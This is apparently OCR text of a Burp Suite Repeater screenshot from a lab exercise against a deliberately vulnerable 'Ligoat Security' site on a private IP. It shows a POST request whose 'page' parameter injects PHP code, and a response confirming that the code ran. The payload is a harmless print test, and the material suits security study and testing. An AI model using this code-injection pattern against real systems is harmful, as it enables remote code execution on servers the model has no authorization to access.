 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < >
Target: http://10.0.2.17 HTTP/1
Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: 10.0.2.17
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.171
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9 Content-Type: application/x-www-form-urlencoded
0 Content-Length: 48
1
2 page=index');${print("Vulnerability+present")};#
Response
Pretty Raw Hex Render \n
37 <h1>
Got Goat? Security ...
</h1>
38 <p>
Got Goat? Security ...
</p>
39 <p>
We've revamped our website for the new release of the
new gallery CMS we made. We are geared towards
security...
</p>
40 <p>
We are so full of ourselves, we've put this on our
dev-servers just to show how serious we are. Visit our
blog section for more information on our new gallery
system.
</p>
41 <p>
Or cut to the chase and see it <a href="/gallery">
now!
</a>
</p>
</div>
42 </div>
43 <div id="footer">
44 <p>
45 <!-- Leaving in my name and website link will be greatly
appreciated in return for offering you this template for
free. Thanking you in advance. -->
46 &copy; 2011 Ligoat Security
47 </p>
48 </div>
49 </div>
50 </body>
51 </html>
Vulnerability present
Inspector
Back
Body parameter
Name
page
Value
index');${print("Vulnerabilit
y+present")};#
Decoded from: URL encoding
index');${print("Vulnerabilit
y present")};#
Cancel Apply changes